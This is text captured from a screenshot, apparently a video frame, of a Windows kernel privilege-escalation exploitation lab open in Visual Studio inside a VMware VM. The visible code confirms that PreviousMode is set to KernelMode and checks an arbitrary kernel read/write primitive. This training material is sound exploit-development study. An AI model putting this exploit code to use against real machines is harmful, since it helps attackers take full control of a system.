 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
PrivilegeEscalation.c ntos.h privesc.c trigger.c fengshui.c exploit.c godmode.c ktm.h enlistment.c increment.c
PrivilegeEscalation_lab (Global Scope) godmode_confirm(exploit_vars_t * pxvars)
Server Explorer
Toolbox
28 rcval = god_read_val((char *)(pxvars->kresmgr_addr), (char **)&ptr);
29 if (rcval < 0) {
30 printf("[!] Unexpectedly did not gain god mode. Exploit failed\n");
31 SetEvent(pxvars->hGodDoneEvent);
32 return FALSE;
33 }
34 printf("[+] Confirmed we obtained PreviousMode==KernelMode\n");
35 orig_ptr = ptr;
36
37 rcval = god_write_val((char *)(pxvars->kresmgr_addr), (size_t)0xdeadbeef);
38 if (rcval < 0) {
39 printf("[!] Unexpectedly did not write in godmode. \n");
40 return FALSE;
41 }
42 rcval = god_read_val((char *)(pxvars->kresmgr_addr), (char **)&ptr);
43 if ((size_t)ptr != (size_t)0xdeadbeef) {
44 printf("[!] God write failed. May crash\n");
45 return FALSE;
46 }
47 // If we get this far, the write primitive is working, so we stop checking if it is
48 rcval = god_write_val((char *)(pxvars->kresmgr_addr), (size_t)orig_ptr);
49
50 return TRUE;
51 }
Properties
Solution Explorer
Git Changes
100 % 0 2 Ln: 28 Ch: 52 Col: 55 TABS LF
Activate Windows
Go to Settings to activate Windows.
Error List Output Find Symbol Results Find "OBJECT_HEADER"
Ready Add to Source Control 1
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.